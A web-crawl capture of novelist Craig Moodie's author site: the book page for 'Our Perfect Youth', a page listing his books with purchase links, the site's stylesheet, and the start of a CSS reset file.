

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wharfratwrites.moodiebooks.com/book-our-perfect-youth/
body_size: 2290
content:
<!DOCTYPE html><html lang="en"> <head><meta charset="UTF-8"><!-- <meta name="description" content="Astro description" /> --><meta name="viewport" content="width=device-width"><!-- <link rel="icon" type="image/svg+xml" href="/favicon.svg" /> --><meta name="generator" content="Astro v5.16.4"><link rel="stylesheet" href="/support/style.css"><script type="text/javascript" src="/support/jquery.js"></script><script type="text/javascript" src="/support/date.format.js"></script><script type="text/javascript" src="/support/jquery.jtruncate.pack.js"></script><script type="text/javascript" src="/support/cufon-yui.js"></script><script type="text/javascript" src="/support/font-mrseaves-roman.js"></script><script type="text/javascript" src="/support/font-mrseaves-bold.js"></script><script type="text/javascript" src="/support/font-mrseaves-italic.js"></script><script type="text/javascript" src="/support/font-mrseaves-pc.js"></script><script type="text/javascript" src="/support/script.js"></script><title>Craig Moodie: Our Perfect Youth</title></head> <body class="book-page">  <div id="wrapper" class="full-width"> <header id="header"> <div id="siteTitle"> <h1><a href="/">Craig Moodie</a></h1> <div class="details">
Selected
<a class="book-page-link" href="/">writings</a>, <a class="stories-page-link" href="/stories">stories</a> &
<!-- <img src="/images/sectiondivider.png" alt="" /> --> <a class="projects-page-link" href="/projects">projects</a> </div> </div> <div id="mainQuote"> <div class="quoteText">
This gripping adventure-at-sea skillfully blends a suspenseful survival
    story, a heart-wrenching boy-and-his-dog tale and the sensitive treatment of
    a youngster coming to terms with the death of a family member.
</div> </div> <div id="reviewQuote"> <div class="quoteText"> <div class="hangQuote">&ldquo;</div>Macfarlane&#0146;s sure hand creates
    accurate nautical details, a cast of fascinating human and animal
    characters, and the timeless struggle between man and nature, all attuned to
    middle-grade sensibilities with no hint of patronization. An exciting
    adventure with true depth.&rdquo; (Fiction. 8-12)
</div> <div class="headerQuoteAttribute">&#0151; Kirkus Reviews Starred Review</div> <div class="headerQuoteAttribute smaller">
Named One of the Best Books of 2015 by Kirkus Reviews
</div> </div> </header> <main id="main"> <div id="content-area"> <div class="bigBookProp"></div> <div id="single-book" class="book-row"> <div class="singleBookWrap"> <img src="/images/books/book-our-perfect-youth-big.png" alt="Our Perfect Youth book cover"> </div> <div class="singleBookInfo"> <h2>Our Perfect Youth</h2> <!--							<div class="bookDetails">
							<div class="detail"><b>Reading Level:</b> Young Adult</div>
							<div class="detail"><b>Pages:</b> 123</div>
							<div class="detail"><b>Publisher:</b> Publisher Name</div>
							<div class="detail"><b>ISBN:</b> 1234567890</div>
							<div class="buyLinks">
								Buy it at:
								<a target="_blank" href="http://www.amazon.com/Our-Perfect-Youth-Craig-Moodie/dp/0966564006/ref=sr_1_5?s=books&ie=UTF8&qid=1310402800&sr=1-5">Amazon</a>
							</div>
						</div>
--> </div> </div> <!--<div class="clear-both"></div>--> <div class="book-description"> <div class="subhead">Description</div> <div> <p>
The mystery of loss. The poignancy of passing time. The sting of
              family upheaval. The lure of the sea. The redemptive power of art
              and love. The stories in Our Perfect Youth, set from the offshore
              waters of Cape Cod and the coast of Maine to the interior
              landscapes of dreams, connect us to what we cherish most: our
              hopes, our families, our need for love and connection in the face
              of conflict.
</p> </div> <!--
					<div class="subhead">Reviews</div>
					<div>
						<p></p>
					</div>
--> </div> </div> <aside id="sidebar"> <ul> <li> <a href="/">Selected Writings<span class="arrows"> &raquo;</span></a>  </li> <li> <a href="/stories">Selected Stories<span class="arrows"> &raquo;</span></a> </li> <li> <a href="/projects">Selected Projects<span class="arrows"> &raquo;</span></a> </li> <li> <a href="/recent-reviews">Recent Reviews<span class="arrows"> &raquo;</span></a> </li> <li> <a href="/q-and-a">Q&A with Craig Moodie<span class="arrows"> &raquo;</span></a> </li> <li> <a href="/about">About the Author<span class="arrows"> &raquo;</span></a> </li> <li> <a href="/cdn-cgi/l/email-protection#05666a6b7164667145686a6a616c60676a6a6e762b666a68">Contact<span class="arrows"> &raquo;</span></a> </li> </ul> <div class="text-area" style="position: relative; padding-top: 120px; margin-top: 100px;"> <a href="/images/books/Floating-Time-Good-Old-Boat.pdf" target="_blank"><img alt="Floating Time Good Old Boat Cover" src="/images/books/book-good-old-boat.png" style="position: absolute; top: -94px; left: -38px;"></a> <h3>2018 Boating Writers International Writing Contest</h3> <p><i>First Place Award, Boating Lifestyles</i></p> <p> <a href="/images/books/Floating-Time-Good-Old-Boat.pdf" target="_blank">Read now</a> </p> </div> <div class="text-area"> <div id="blogroll"> <h3> <a href="http://wharfratwrites.moodiebooks.com/" target="_blank">Blog&#58; Wharf Rat Writes &raquo;</a> </h3> <div id="blogPost"></div> </div> </div> <div class="text-area"> <h3>Librarians and <i>Into the Trap</i> Readers:</h3> <p>
Discover prizes, more at <a href="http://www.intothetrap.com" target="_blank">www.intothetrap.com</a>.
</p> </div> </aside> <footer id="footer"> <div class="copyrightText">
&copy; Copyright Craig Moodie, <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
      var now = new Date();
      document.write(now.getFullYear());
    </script> </div> </footer> <div class="clear-both"></div> <script type="text/javascript">
  /* CUFON */
  try {
    Cufon.replace("#content-area h1, .singleBookInfo h2", {
      fontFamily: "MrsEaves",
      fontWeight: "bold",
    });
    Cufon.replace("#siteTitle .details", {
      fontFamily: "MrsEaves",
      fontSize: "24px",
    });
    Cufon.replace("#siteTitle h1 a", {
      fontFamily: "MrsEaves",
      fontSize: "37px",
      fontWeight: "bold",
    });
    Cufon.replace(".book h3", {
      fontFamily: "MrsEaves",
      fontSize: "18px",
      letterSpacing: "-0.5px",
    });
    Cufon.replace(".book-page .book.big h3", {
      fontFamily: "MrsEaves",
      fontSize: "21px",
      letterSpacing: "-0.5px",
    });
    Cufon.replace(".project-page .book.big h3", {
      fontFamily: "MrsEaves",
      fontSize: "18px",
      letterSpacing: "-0.5px",
    });
    Cufon.replace(".headerQuoteAttribute", {
      fontFamily: "MrsEaves",
      fontSize: "15px",
    });
    Cufon.replace(".headerQuoteAttribute.smaller", {
      fontFamily: "MrsEaves",
      fontSize: "12px",
    });
    Cufon.replace(".quoteText", {
      fontFamily: "MrsEavesPC",
      fontSize: "21px",
      letterSpacing: "-1px",
    });
  } catch (err) {}
  Cufon.now();
</script> </main> </div>  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a5f584490f642af9f531d2d8de0a616","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wharfratwrites.moodiebooks.com/support/feed.php?url=wharfratwrites
body_size: 2692
content:
<!DOCTYPE html><html lang="en"> <head><meta charset="UTF-8"><!-- <meta name="description" content="Astro description" /> --><meta name="viewport" content="width=device-width"><!-- <link rel="icon" type="image/svg+xml" href="/favicon.svg" /> --><meta name="generator" content="Astro v5.16.4"><link rel="stylesheet" href="/support/style.css"><script type="text/javascript" src="/support/jquery.js"></script><script type="text/javascript" src="/support/date.format.js"></script><script type="text/javascript" src="/support/jquery.jtruncate.pack.js"></script><script type="text/javascript" src="/support/cufon-yui.js"></script><script type="text/javascript" src="/support/font-mrseaves-roman.js"></script><script type="text/javascript" src="/support/font-mrseaves-bold.js"></script><script type="text/javascript" src="/support/font-mrseaves-italic.js"></script><script type="text/javascript" src="/support/font-mrseaves-pc.js"></script><script type="text/javascript" src="/support/script.js"></script><title>Craig Moodie</title></head> <body class="landing book-page">  <div id="wrapper" class="full-width"> <header id="header"> <div id="siteTitle"> <h1><a href="/">Craig Moodie</a></h1> <div class="details">
Selected
<a class="book-page-link" href="/">writings</a>, <a class="stories-page-link" href="/stories">stories</a> &
<!-- <img src="/images/sectiondivider.png" alt="" /> --> <a class="projects-page-link" href="/projects">projects</a> </div> </div> <div id="mainQuote"> <div class="quoteText">
This gripping adventure-at-sea skillfully blends a suspenseful survival
    story, a heart-wrenching boy-and-his-dog tale and the sensitive treatment of
    a youngster coming to terms with the death of a family member.
</div> </div> <div id="reviewQuote"> <div class="quoteText"> <div class="hangQuote">&ldquo;</div>Macfarlane&#0146;s sure hand creates
    accurate nautical details, a cast of fascinating human and animal
    characters, and the timeless struggle between man and nature, all attuned to
    middle-grade sensibilities with no hint of patronization. An exciting
    adventure with true depth.&rdquo; (Fiction. 8-12)
</div> <div class="headerQuoteAttribute">&#0151; Kirkus Reviews Starred Review</div> <div class="headerQuoteAttribute smaller">
Named One of the Best Books of 2015 by Kirkus Reviews
</div> </div> </header> <main id="main"> <div id="content-area"> <div class="book big youngerFilter"> <div class="imgWrap"> <a href="/book-stormstruck"><img src="/images/books/book-stormstruck-big.png" alt="Stormstruck book cover"></a> </div> <h3><a href="/book-stormstruck">Stormstruck!</a></h3> <div class="details">2015, Holiday House Books</div> <div class="details"><b>Writing as John Macfarlane</b></div> <div class="buyLinks">
Buy it at:
<a target="_blank" href="http://www.amazon.com/Stormstruck-John-MacFarlane/dp/0823433943/ref=sr_1_fkmr0_1?ie=UTF8&qid=1458055301&sr=8-1-fkmr0&keywords=john+mcfarlane+stormstruck">Amazon</a> |
<a target="_blank" href="http://www.holidayhouse.com/title_display.php?ISBN=9780823433940">Holiday House Books</a> </div> </div> <div class="book olderFilter"> <div class="imgWrap"> <a href="/book-concord-free-press-presents"><img alt="Concord Free Press Presents book cover" src="/images/books/book-concord-free-press-presents.png"></a> </div> <h3> <a href="/book-concord-free-press-presents">Concord Free Press Presents</a> </h3> <div class="details">2019, Concord ePress</div> <div class="buyLinks">
Buy it at:
<a target="_blank" href="http://www.concordfreepress.com/request-a-book-cfp-presents/">Concord ePress</a> </div> </div> <div class="book olderFilter"> <div class="imgWrap"> <a href="/book-a-sailors-valentine_2013"><img src="/images/books/book-sailors-valentine-2013.png" alt="A Sailor's Valentine book cover"></a> </div> <h3> <a href="/book-a-sailors-valentine_2013">A Sailor's Valentine</a>
and Other Stories
</h3> <div class="details">2013, Concord ePress</div> <div class="buyLinks">
Buy it at:
<a target="_blank" href="http://www.amazon.com/Sailors-Valentine-Other-Stories-ebook/dp/B00BNGL87E/ref=sr_1_1?s=digital-text&ie=UTF8&qid=1362878507&sr=1-1">Amazon</a> |
<a target="_blank" href="http://www.concordepress.com/a-sailors-valentine/">Concord ePress</a> </div> </div> <div class="book olderFilter"> <div class="imgWrap"> <a href="/book-tumbledown-tales"><img src="/images/books/book-tt.png" alt="Tumbledown Tales book cover"></a> </div> <h3><a href="/book-into-the-trap">Tumbledown Tales</a></h3> <div class="details">2013, Waterfront Books</div> <div class="buyLinks">
Buy it at:
<a target="_blank" href="http://www.amazon.com/Tumbledown-Tales-Craig-Moodie/dp/0966564057">Amazon</a> </div> </div> <div class="book youngerFilter"> <div class="imgWrap"> <a href="/book-into-the-trap"><img src="/images/books/book-into-the-trap.png" alt="Into the Trap book cover"></a> </div> <h3><a href="/book-into-the-trap">Into the Trap</a></h3> <div class="details">2011, Roaring Brook Press</div> <div class="buyLinks">
Buy it at:
<a target="_blank" href="http://www.amazon.com/Into-Trap-Craig-Moodie/dp/1596435852">Amazon</a> |
<a target="_blank" href="http://www.barnesandnoble.com/w/into-the-trap-craig-moodie/1100225761?ean=9781596435858&itm=1&usri=into%2bthe%2btrap%2bcraig%2bmoodie">Barnes &amp; Noble</a> |
<a target="_blank" href="http://www.powells.com/biblio/7-9781596435858-0">Powell&#8217;s</a> </div> </div> <div class="book youngerFilter"> <div class="imgWrap"> <a href="/book-seaborn"><img src="/images/books/book-seaborn.png" alt="Seaborn book cover"></a> </div> <h3><a href="/book-seaborn">Seaborn</a></h3> <div class="details">2008, Roaring Brook Press</div> <div class="buyLinks">
Buy it at:
<a target="_blank" href="http://www.amazon.com/Seaborn-Craig-Moodie/dp/1596433906/ref=sr_1_3?s=books&ie=UTF8&qid=1310402800&sr=1-3">Amazon</a> |
<a target="_blank" href="http://www.barnesandnoble.com/w/seaborn-craig-moodie/1009142141?ean=9781596433908&itm=3&usri=">Barnes &amp; Noble</a> |
<a target="_blank" href="http://www.powells.com/biblio/17-9781596433908-0">Powell&#8217;s</a> </div> </div> <div class="book olderFilter"> <div class="imgWrap"> <a href="/book-salt-luck"><img src="/images/books/book-salt-luck.png" alt="Salt Luck book cover"></a> </div> <h3><a href="/book-salt-luck">Salt Luck</a></h3> <div class="details">2005, Waterfront Books</div> <div class="buyLinks">
Buy it at:
<a target="_blank" href="http://www.amazon.com/Salt-Luck-Craig-Moodie/dp/0966564030/ref=sr_1_7?s=books&ie=UTF8&qid=1310402800&sr=1-7">Amazon</a> </div> </div> <div class="book youngerFilter"> <div class="imgWrap"> <a href="/book-the-sea-singer"><img src="/images/books/book-the-sea-singer.png" alt="The Sea Singer book cover"></a> </div> <h3><a href="/book-the-sea-singer">The Sea Singer</a></h3> <div class="details">2005, Roaring Brook Press</div> <div class="buyLinks">
Buy it at:
<a target="_blank" href="http://www.amazon.com/Sea-Singer-Craig-Moodie/dp/1596430508/ref=sr_1_2?s=books&ie=UTF8&qid=1310402800&sr=1-2">Amazon</a> |
<a target="_blank" href="http://www.barnesandnoble.com/w/the-sea-singer-craig-moodie/1007065404?ean=9781596430501&itm=4&usri=">Barnes &amp; Noble</a> |
<a target="_blank" href="http://www.powells.com/biblio/63-9781596430501-0">Powell&#8217;s</a> </div> </div> <div class="book olderFilter"> <div class="imgWrap"> <a href="/book-a-man-of-many-skies"><img src="/images/books/book-a-man-of-many-skies.png" alt="A Man of Many Skies book cover"></a> </div> <h3><a href="/book-a-man-of-many-skies">A Man of Many Skies</a></h3> <div class="details">2000, Waterfront Books</div> <div class="buyLinks">
Buy it at:
<a target="_blank" href="http://www.amazon.com/Man-Many-Skies-Craig-Moodie/dp/0966564014/ref=sr_1_2?ie=UTF8&qid=1310402721&sr=8-2">Amazon</a> </div> </div> <div class="book olderFilter"> <div class="imgWrap"> <a href="/book-a-sailors-valentine"><img src="/images/books/book-a-sailors-valentine.png" alt="A Sailor's Valentine book cover"></a> </div> <h3><a href="/book-a-sailors-valentine">A Sailor's Valentine</a></h3> <div class="details">1999, Parnassus Imprints</div> <div class="buyLinks">
Buy it at:
<a target="_blank" href="http://www.amazon.com/Sailors-Valentine-Stories-Craig-Moodie/dp/0940160803/ref=sr_1_4?s=books&ie=UTF8&qid=1310402800&sr=1-4">Amazon</a> |
<a target="_blank" href="http://www.barnesandnoble.com/w/a-sailors-valentine-craig-moodie/1000334039?ean=9780312110536&itm=6&usri=">Barnes &amp; Noble</a> |
<a target="_blank" href="http://www.powells.com/biblio/63-9780312110536-0">Powell&#8217;s</a> </div> </div> <div class="book olderFilter"> <div class="imgWrap"> <a href="/book-our-perfect-youth"><img src="/images/books/book-our-perfect-youth.png" alt="Our Perfect Youth book cover"></a> </div> <h3><a href="/book-our-perfect-youth">Our Perfect Youth</a></h3> <div class="details">1998, Waterfront Books</div> <div class="buyLinks">
Buy it at:
<a target="_blank" href="http://www.amazon.com/Our-Perfect-Youth-Craig-Moodie/dp/0966564006/ref=sr_1_5?s=books&ie=UTF8&qid=1310402800&sr=1-5">Amazon</a> </div> </div> <div id="bookFilter">
Show: <button class="filterButton selected" data-filter-value="all">All writing</button> | <button class="filterButton" data-filter-value="younger">Books for younger readers</button> | <button class="filterButton" data-filter-value="older">Books for older readers</button> </div> </div> <aside id="sidebar"> <ul> <li> <a href="/">Selected Writings<span class="arrows"> &raquo;</span></a> <div class="sidebar-filters">
Show:
<button class="filterButton selected allBtn" data-filter-value="all">
All writing
</button> <button class="filterButton youngerBtn" data-filter-value="younger">
Books for younger readers
</button> <button class="filterButton olderBtn" data-filter-value="older">
Books for older readers
</button> </div> </li> <li> <a href="/stories">Selected Stories<span class="arrows"> &raquo;</span></a> </li> <li> <a href="/projects">Selected Projects<span class="arrows"> &raquo;</span></a> </li> <li> <a href="/recent-reviews">Recent Reviews<span class="arrows"> &raquo;</span></a> </li> <li> <a href="/q-and-a">Q&A with Craig Moodie<span class="arrows"> &raquo;</span></a> </li> <li> <a href="/about">About the Author<span class="arrows"> &raquo;</span></a> </li> <li> <a href="mailto:contact@moodiebooks.com">Contact<span class="arrows"> &raquo;</span></a> </li> </ul> <div class="text-area" style="position: relative; padding-top: 120px; margin-top: 100px;"> <a href="/images/books/Floating-Time-Good-Old-Boat.pdf" target="_blank"><img alt="Floating Time Good Old Boat Cover" src="/images/books/book-good-old-boat.png" style="position: absolute; top: -94px; left: -38px;"></a> <h3>2018 Boating Writers International Writing Contest</h3> <p><i>First Place Award, Boating Lifestyles</i></p> <p> <a href="/images/books/Floating-Time-Good-Old-Boat.pdf" target="_blank">Read now</a> </p> </div> <div class="text-area"> <div id="blogroll"> <h3> <a href="http://wharfratwrites.moodiebooks.com/" target="_blank">Blog&#58; Wharf Rat Writes &raquo;</a> </h3> <div id="blogPost"></div> </div> </div> <div class="text-area"> <h3>Librarians and <i>Into the Trap</i> Readers:</h3> <p>
Discover prizes, more at <a href="http://www.intothetrap.com" target="_blank">www.intothetrap.com</a>.
</p> </div> </aside> <footer id="footer"> <div class="copyrightText">
&copy; Copyright Craig Moodie, <script type="text/javascript">
      var now = new Date();
      document.write(now.getFullYear());
    </script> </div> </footer> <div class="clear-both"></div> <script type="text/javascript">
  /* CUFON */
  try {
    Cufon.replace("#content-area h1, .singleBookInfo h2", {
      fontFamily: "MrsEaves",
      fontWeight: "bold",
    });
    Cufon.replace("#siteTitle .details", {
      fontFamily: "MrsEaves",
      fontSize: "24px",
    });
    Cufon.replace("#siteTitle h1 a", {
      fontFamily: "MrsEaves",
      fontSize: "37px",
      fontWeight: "bold",
    });
    Cufon.replace(".book h3", {
      fontFamily: "MrsEaves",
      fontSize: "18px",
      letterSpacing: "-0.5px",
    });
    Cufon.replace(".book-page .book.big h3", {
      fontFamily: "MrsEaves",
      fontSize: "21px",
      letterSpacing: "-0.5px",
    });
    Cufon.replace(".project-page .book.big h3", {
      fontFamily: "MrsEaves",
      fontSize: "18px",
      letterSpacing: "-0.5px",
    });
    Cufon.replace(".headerQuoteAttribute", {
      fontFamily: "MrsEaves",
      fontSize: "15px",
    });
    Cufon.replace(".headerQuoteAttribute.smaller", {
      fontFamily: "MrsEaves",
      fontSize: "12px",
    });
    Cufon.replace(".quoteText", {
      fontFamily: "MrsEavesPC",
      fontSize: "21px",
      letterSpacing: "-1px",
    });
  } catch (err) {}
  Cufon.now();
</script> </main> </div>  </body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://wharfratwrites.moodiebooks.com/support/style.css
body_size: 1735
content:
/* -------------------------- IMPORTS -------------------------- */

@import url("https://fonts.googleapis.com/css?family=Vollkorn:regular,italic,bold");
@import url("reset.css");

/* -------------------------- UTILITY -------------------------- */

.clear-both {
  clear: both;
}

.float-left {
  float: left;
}

.float-right {
  float: right;
}

.full-width {
  width: 1020px;
}

/* -------------------------- BASIC -------------------------- */

body {
  background-color: #666;
  font-family: Helvetica, Verdana, Arial, sans-serif;
  font-size: 11px;
  line-height: 17px;
}

iframe {
  border: 0;
}

#wrapper {
  width: 1020px;
  margin: 0 auto;
  background-image: url("/images/bg.jpg");
  background-repeat: no-repeat;
  background-position: center top;
  background-color: #fff;
}

/* h1 { font-size: 32px; line-height: 36px; padding-bottom: 5px; } */

/* h2 { font-size: 30px; line-height: 36px; } */

/* h3 { font-size: 27px; line-height: 36px; } */

/* h4 { font-size: 23px; line-height: 24px; } */

/* h5 { font-size: 19px; line-height: 24px; } */

/* h6 { font-size: 16px; line-height: 18px; } */

h1 {
  font-size: 32px;
  padding-bottom: 5px;
}

h2 {
  font-size: 30px;
}

h3 {
  font-size: 27px;
}

h4 {
  font-size: 23px;
}

h5 {
  font-size: 19px;
}

h6 {
  font-size: 16px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: Baskerville, Vollkorn, Georgia, "Times New Roman", Times, serif;
  color: #3f5976;
}

a {
  text-decoration: none;
  color: #3a8bc9;
}

p {
  padding-bottom: 10px;
}

.filterButton {
  background: transparent;
  border: 0;
  cursor: pointer;
  font-size: 11px;
}

.filterButton:hover,
.filterButton:active {
  text-decoration: underline;
}

/* cufon { margin-top: -8px; } */

/* -------------------------- HEADER -------------------------- */

#header {
  position: relative;
  height: 375px;
}

#header div.hangQuote {
  position: absolute;
  top: 0;
  left: -15px;
  width: 15px;
  text-align: right;
}

#header #siteTitle {
  position: absolute;
  left: 41px;
  top: 68px;
  color: white;
}

#header h1 a {
  font-family: Vollkorn, Baskerville, arial, serif;
  font-size: 34px;
  line-height: 36px;
  color: white;

  /* font-weight: bold; */
}

#header #siteTitle .details {
  padding-top: 10px;
  padding-left: 60px;
  font-family: Vollkorn, Baskerville, serif;
  font-size: 19px;
  font-style: italic;
}

#header #siteTitle .details a {
  color: #8ac1eb;
  padding-bottom: 8px;
}

.book-page #header #siteTitle .details a.book-page-link,
.stories-page #header #siteTitle .details a.stories-page-link,
.project-page #header #siteTitle .details a.projects-page-link {
  background-image: url("../images/detail-underline.png");
  background-position: 0% 100%;
  background-repeat: repeat-x;
  color: #8ac1eb;
}

#header #mainQuote,
#header #reviewQuote,
#header #projectQuote {
  position: absolute;
  color: #3f5976;
  font-family: Vollkorn, Baskerville, serif;
}

#header #mainQuote {
  right: 30px;
  top: 30px;
  width: 550px;
}

#header #reviewQuote {
  right: 30px;
  top: 110px;
  width: 400px;
}

#header #projectQuote {
  right: 90px;
  top: 80px;
  width: 360px;
}

#header .headerQuoteAttribute {
  text-align: right;
  color: #3f5976;
  font-size: 15px;
  line-height: 15px;
}

#header .headerQuoteAttribute.smaller {
  font-size: 12px;
}

#header .quoteText {
  font-size: 17px;
  line-height: 20px;
  letter-spacing: 0.3px;
  font-variant: small-caps;
}

/* -------------------------- SIDEBAR -------------------------- */

#sidebar {
  float: right;
  width: 258px;
  margin: 0 22px 0 0;
  padding: 0 0 0 42px;
  border-top: 5px solid #3f5976;
}

#sidebar ul {
  position: relative;
  top: -1px;
}

#sidebar ul li {
  padding: 12px 0;
  border-top: 1px solid #3f5976;
}

#sidebar ul li a.disable:link,
#sidebar ul li a.disable:visited,
#sidebar ul li a.disable:hover,
#sidebar ul li a.disable:active {
  color: #3f5976;
  text-decoration: none;
  cursor: default;
}

#sidebar ul li a.disable .arrows {
  display: none;
}

#sidebar .text-area {
  border-top: 2px solid #3f5976;
  background-color: #ebeef1;
  padding: 17px 13px;
  margin-top: 35px;
}

#sidebar li,
#sidebar h3 {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 13px;
  font-style: normal;
  font-weight: bold;
  text-shadow: none;
  text-transform: none;
}

#sidebar h3 {
  color: #000;
}

#sidebar #blogroll .title {
  font-weight: normal;
  padding: 11px 0 6px;
}

/* -------------------------- CONTENT-AREA -------------------------- */

#content-area {
  width: 648px;
  margin-right: 40px;
  margin-left: 10px;
  float: right;
}

.landing #content-area {
  width: 688px;
  margin-right: 0;
  margin-left: 10px;
}

.book {
  position: relative;
  border-top: 2px solid #3f5976;
  margin-top: 244px;
  margin-right: 14px;

  /* padding-bottom: 50px; */
  height: 120px;
  float: left;
  width: 153px;
}

.project-page .book {
  margin-top: 164px;
  height: 60px;
}

.book.big {
  width: 320px;
}

.book div.imgWrap {
  position: absolute;
  top: -224px;
  left: -52px;
}

.project-page .book div.imgWrap {
  top: auto;
  bottom: 82px;
  left: -54px;
}

.book.big div.imgWrap {
  position: absolute;
  top: -435px;
  left: -178px;
}

.project-page .book.big div.imgWrap {
  top: auto;
  bottom: 82px;
  left: -180px;
}

.project-page .section img {
  margin: 0 auto 15px;
}

.project-page .section p {
  padding-bottom: 30px;
}

.book-description.section h2 {
  float: right;
  margin: 0.3em 0 1.5em 2em;
  text-align: center;
  border-top: 1px solid gray;
  width: 35%;
  border-bottom: 1px solid #3f5976;
  padding: 1em;
  font-size: 22px;
  line-height: 1.2em;
}

.book div.details {
  font-size: 11px;
  line-height: 12px;
  color: #626262;
}

.buyLinks {
  font-size: 11px;
  line-height: 15px;
  font-weight: bold;
  color: #626262;
  padding-top: 6px;
}

.buyLinks a {
  font-weight: normal;
}

.book h3 {
  font-size: 13px;
  line-height: 16px;
  font-weight: normal;
  padding: 9px 0 6px;
}

.book.big h3 {
  font-size: 22px;
  line-height: 23px;
  padding-bottom: 6px;
}

.book h3 a {
  color: #3f5976;
}

.project-page .book.big h3 {
  font-size: 13px;
  line-height: 16px;
  font-weight: normal;
  padding: 9px 0 6px;
}

#bookFilter {
  width: 620px;
  clear: both;
  padding: 16px;
  border-radius: 8px;
  border: 1px solid gray;
}

.selected {
  text-decoration: underline;
}

.book .overlay {
  display: none;
  zoom: 1;
  background-color: #fff;
  position: absolute;
  top: -2px;
  left: 0;
  width: 160px;
  height: 122px;
}

.book.big .overlay {
  width: 334px;
}

.subhead {
  font-weight: bold;
  color: #3f5976;
  padding-top: 12px;
  padding-bottom: 6px;
  font-size: 14px;
}

.subhead2 {
  font-weight: bold;
  color: #000;
  padding-top: 12px;
  padding-bottom: 0;
  font-size: 13px;
}

.smallPrint {
  font-size: 9px;
  font-style: italic;
}

#single-book {
  position: relative;
}

.singleBookWrap {
  position: absolute;
  top: -189px;
  left: -178px;
}

.bigBookProp {
  width: 258px;
  height: 235px;
  float: left;
}

.singleBookInfo h2 {
  /* color: #3f5976; */
  color: #000;
  font-size: 36px;
  line-height: 36px;
  padding-bottom: 15px;
}

.singleBookInfo .bookDetails {
  padding-top: 10px;
}

.singleBookInfo .detail {
  padding: 4px 0;
}

.attribution {
  font-style: italic;
  text-align: right;
}

/* ------------------------- INLINE IMAGES -------------------------- */

.insetImage.float-left {
  margin: 4px 15px 15px 0;
}

.insetImage.float-right {
  margin: 4px 0 15px 15px;
}

.insetImage.border {
  border: 1px solid #ccc;
}

/* -------------------------- FOOTER -------------------------- */

#footer {
  clear: both;
  height: 320px;
  background-image: url("/images/bg-bottom.jpg");
  background-position: left bottom;
  background-repeat: no-repeat;
  padding: 30px 0 0 280px;
}

#footer #block {
  height: 51px;
  width: 950px;
  margin: 0 0 0 42px;
  background-color: #3f5976;
}

#footer .copyrightText {
  font-size: 12px;
  color: #3f5976;
  font-family: Vollkorn, Baskerville, serif;
  margin: 10px 0 0 52px;
}

.sidebar-filters {
  margin: 0.5rem 0;
  display: grid;
  gap: 0.5rem;
  padding-left: 0.5rem;
}

.sidebar-filters {
  color: rgb(96 96 96);
}

.sidebar-filters button {
  text-align: left;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://wharfratwrites.moodiebooks.com/support/reset.css
body_size: 6
content:
/* RESET */

/* ----------------------------------------- */

/* Global reset */

/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*,
html,
body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
form,
label,
fieldset,
input,
p,
blockquote,
